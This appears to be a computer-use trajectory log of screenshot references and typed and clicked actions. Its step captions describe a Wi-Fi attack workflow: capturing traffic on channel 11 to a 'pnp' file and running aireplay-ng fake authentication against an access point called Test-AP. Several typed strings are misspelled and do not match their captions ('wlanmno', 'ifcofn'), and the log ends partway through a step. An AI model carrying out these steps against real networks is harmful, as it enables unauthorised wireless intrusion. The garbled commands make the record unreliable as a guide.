
Step: Complete the capture command with channel 11, --write pnp and wlan0mon
{"action": "type", "text": "11"}

{"action": "type", "text": "--w"}

{"action": "type", "text": "rite"}

{"action": "type", "text": "pnp"}

{"action": "type", "text": "wlanmno"}

Step: In a second terminal, write aireplay-ng --fakeauth and copy Test-AP's BSSID from the scan
{"action": "right_click", "coordinate": [516, 348]}

{"action": "left_click", "coordinate": [600, 364]}
{"action": "type", "text": "a"}

{"action": "type", "text": "ireplay-ng"}

{"action": "type", "text": "--fa"}

{"action": "type", "text": "keauth -a"}

{"action": "left_click", "coordinate": [72, 292]}

Step: Take the wlan0mon interface down with ifconfig
{"action": "type", "text": "ifcofn"}
